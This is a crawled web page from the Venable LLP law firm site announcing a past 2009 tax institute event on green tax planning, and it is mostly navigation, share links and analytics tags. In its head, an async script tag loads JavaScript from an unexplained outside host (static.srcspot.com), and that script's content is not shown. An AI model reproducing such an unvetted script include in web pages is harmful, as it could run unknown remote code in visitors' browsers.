

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti
body_size: 5978
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Green Tax Planning and Monetization of Tax Incentives,&quot; Maryland Advanced Tax Institute | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Green Tax Planning  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">November 03, 2009</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Green Tax Planning and Monetization of Tax Incentives," Maryland Advanced Tax Institute</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2009%2F11%2Fgreen-tax-planning-and-monetization-of-tax-incenti" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Green Tax Planning and Monetization of Tax Incentives,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2009/11/green-tax-planning-and-monetization-of-tax-incenti" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/green-business">Green Business</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">EPA Announces First Federal PFAS Drinking Water Standards</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2024/05/epa-announces-first-federal-pfas-drinking-water" data-content="EPA Announces First Federal PFAS Drinking Water Standards">EPA Announces First Federal PFAS Drinking Water Standards</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 21, 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Consensus on Green Claims Seems to be Biodegrading</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/11/ftc-consensus-on-green-claims-seems-to-be-biodegra" data-content="FTC Consensus on Green Claims Seems to be Biodegrading">FTC Consensus on Green Claims Seems to be Biodegrading</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 16, 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Author, Green Buildings: Law, Contract and Regulation</span>
                                        </div>

                                            <span class="related-content__title" data-content="Author, Green Buildings: Law, Contract and Regulation">Author, Green Buildings: Law, Contract and Regulation</span>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">2010 - 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
